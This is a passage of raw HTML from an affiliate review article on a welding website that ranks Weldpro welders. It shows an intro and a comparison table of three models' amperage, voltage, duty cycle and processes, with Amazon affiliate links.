Welding Methods" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-stick-welding-rod/" rel="bookmark" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods">Top 9 Best Stick Welding Rod For Diverse Welding Methods</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-welding-helmet-for-tig/" rel="bookmark" class="td-image-wrap" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-welding-helmet-for-tig/" rel="bookmark" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List">Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-tig-welding-gloves/" rel="bookmark" class="td-image-wrap" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-tig-welding-gloves/" rel="bookmark" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves">12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696dc769d10e8" data-td_block_id="td_uid_4_696dc769d10e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696dc769d10e8" data-td_block_id="td_uid_4_696dc769d10e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://weldingmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1219" class="post-1219 post type-post status-publish format-standard has-post-thumbnail hentry category-buying-guides category-reviews" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            
            <header>
                <h1 class="entry-title">Top 7 Best Weldpro Welders Review: Are They Worth It?</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></div>                                                                                                </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweldingmagazine.com%2Fbest-weldpro-welders%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+7+Best+Weldpro+Welders+Review%3A+Are+They+Worth+It%3F&url=https%3A%2F%2Fweldingmagazine.com%2Fbest-weldpro-welders%2F&via=Welding+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://weldingmagazine.com/best-weldpro-welders/&amp;media=https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg&description=Best Weldpro welder reviews: A leading welding equipment and supply manufacturer. For more information, please click here.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+7+Best+Weldpro+Welders+Review%3A+Are+They+Worth+It%3F %0A%0A https://weldingmagazine.com/best-weldpro-welders/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2424 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-300x200.jpg" alt="Best Weldpro Welders Review.." width="710" height="474" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-300x200.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-768x512.jpg 768w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-630x420.jpg 630w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-537x360.jpg 537w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-640x427.jpg 640w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review..-681x454.jpg 681w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg 900w" sizes="(max-width: 710px) 100vw, 710px" /></p>
<p><span style="font-weight: 400;">The Weldpro brand is unique in that it offers an extensive range of welding products and services. </span></p>
<p><span style="font-weight: 400;">Weldpro has something to offer everyone who needs or wants to weld, from industrial welding machines, cutters, and accessories.</span></p>
<p><span style="font-weight: 400;">It is important to find the right welder for the job, as not all welders are created equal. How do you know which one is the best for you? What are the important factors to consider when purchasing a welder? </span></p>
<p><span style="font-weight: 400;">This article will be looking at 7 Weldpro welders and whether or not they are worth your money.</span></p>
<p>Top 3 Weldpro Welders</p>

<div class="aawp">

    <div id="aawp-tb-2194">

        <!-- Desktop -->
        <div class="aawp-tb aawp-tb--desktop aawp-tb--cols-4 aawp-tb--ribbon">

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Product                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight">
                                <span class="aawp-tb-ribbon">BUDGET PICK</span>                                <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weldpro 200A MIG Welder, 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer, IGBT Inverter Portable Gasless Welder Equipment, Aluminum Spool Gun Compatible" data-lazy-src="https://m.media-amazon.com/images/I/51X46zQQKgL._SL160_.jpg" /><noscript><img decoding="async" src="https://m.media-amazon.com/images/I/51X46zQQKgL._SL160_.jpg" alt="Weldpro 200A MIG Welder, 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer, IGBT Inverter Portable Gasless Welder Equipment, Aluminum Spool Gun Compatible" /></noscript></span></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight">
                                <span class="aawp-tb-ribbon">OUR BEST PICK</span>                                <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weldpro TIG Welder AC/DC 200A with Pulse, Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" data-lazy-src="https://m.media-amazon.com/images/I/51LwlWPjglL._SL160_.jpg" /><noscript><img decoding="async" src="https://m.media-amazon.com/images/I/51LwlWPjglL._SL160_.jpg" alt="Weldpro TIG Welder AC/DC 200A with Pulse, Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" /></noscript></span></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight">
                                <span class="aawp-tb-ribbon">EDITOR&#039;S CHOICE</span>                                <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weldpro MIG Welder MIG200GD" data-lazy-src="https://m.media-amazon.com/images/I/41xFoI+lGpL._SL160_.jpg" /><noscript><img decoding="async" src="https://m.media-amazon.com/images/I/41xFoI+lGpL._SL160_.jpg" alt="Weldpro MIG Welder MIG200GD" /></noscript></span></div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                                            </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-title">Weldpro 200A MIG Welder, 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer, IGBT Inverter Portable Gasless Welder Equipment, Aluminum Spool Gun Compatible</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-title">Weldpro TIG Welder AC/DC 200A with Pulse, Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-title">Weldpro MIG Welder MIG200GD</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Output Amp Range                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">40-200A</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">5 – 200A (TIG) 20 – 280A (Stick)</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">115V: 40-120A (MIG) 40-120A (MMA)15-120A (TIG)</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Voltage                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">240V/120V</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">115/240V</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">115V / 240V</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Duty Cycle                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">30% @ 200A</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">40% @ 200 A (240V, DC TIG) 60% @ 200 A (240V, AC TIG)</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">115V: 30% @ 120A, 100% @66A 240V: 30% @200A, 100% @110A</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Welding Processes                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">MIG, Flux Core, Lift Tig & Stick</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">TIG, Stick</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">MIG, DC Lift TIG, Stick</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Thickness (inches)                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">1/8 </div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">28 ga. – 1/2 </div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">22 ga. – 13/64 </div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                                            </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B08JD27ZGR" data-aawp-product-id="5697" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 200A MIG Welder 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer IGBT Inverter Portable Gasless Welder Equipment Aluminum Spool Gun Compatible" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B08JD27ZGR&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B084PY4C59" data-aawp-product-id="5632" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro TIG Welder AC/DC 200A with Pulse Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B084PY4C59&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B072S5J17X" data-aawp-product-id="5659" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MIG Welder MIG200GD" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B072S5J17X&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a></div>                            </div>

                        
                    
                </div>

                    </div>

        <!-- Mobile -->
        <div class="aawp-tb aawp-tb--mobile aawp-tb--ribbon">

            
                <div class="aawp-tb__product aawp-tb-product-0 aawp-tb__product--highlight">

                    <span class="aawp-tb-ribbon">BUDGET PICK</span>
                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Product                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-thumb">
                                    <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weldpro 200A MIG Welder, 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer, IGBT Inverter Portable Gasless Welder Equipment, Aluminum Spool Gun Compatible" data-lazy-src="https://m.media-amazon.com/images/I/51X46zQQKgL._SL160_.jpg" /><noscript><img decoding="async" src="https://m.media-amazon.com/images/I/51X46zQQKgL._SL160_.jpg" alt="Weldpro 200A MIG Welder, 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer, IGBT Inverter Portable Gasless Welder Equipment, Aluminum Spool Gun Compatible" /></noscript></span></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-title">
                                    <div class="aawp-tb-product-data-title">Weldpro 200A MIG Welder, 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer, IGBT Inverter Portable Gasless Welder Equipment, Aluminum Spool Gun Compatible</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Output Amp Range                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">40-200A</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Voltage                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">240V/120V</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Duty Cycle                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">30% @ 200A</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Welding Processes                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">MIG, Flux Core, Lift Tig & Stick</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Thickness (inches)                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">1/8 </div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-button">
                                    <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B08JD27ZGR" data-aawp-product-id="5697" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 200A MIG Welder 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer IGBT Inverter Portable Gasless Welder Equipment Aluminum Spool Gun Compatible" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B08JD27ZGR&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a></div>                                </div>

                            
                        </div>

                    
                </div>

            
                <div class="aawp-tb__product aawp-tb-product-1 aawp-tb__product--highlight">

                    <span class="aawp-tb-ribbon">OUR BEST PICK</span>
                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Product                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-thumb">
                                    <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weldpro TIG Welder AC/DC 200A with Pulse, Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" data-lazy-src="https://m.media-amazon.com/images/I/51LwlWPjglL._SL160_.jpg" /><noscript><img decoding="async" src="https://m.media-amazon.com/images/I/51LwlWPjglL._SL160_.jpg" alt="Weldpro TIG Welder AC/DC 200A with Pulse, Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" /></noscript></span></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-title">
                                    <div class="aawp-tb-product-data-title">Weldpro TIG Welder AC/DC 200A with Pulse, Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Output Amp Range                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">5 – 200A (TIG) 20 – 280A (Stick)</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Voltage                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">115/240V</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Duty Cycle                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">40% @ 200 A (240V, DC TIG) 60% @ 200 A (240V, AC TIG)</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Welding Processes                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">TIG, Stick</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Thickness (inches)                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">28 ga. – 1/2 </div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-button">
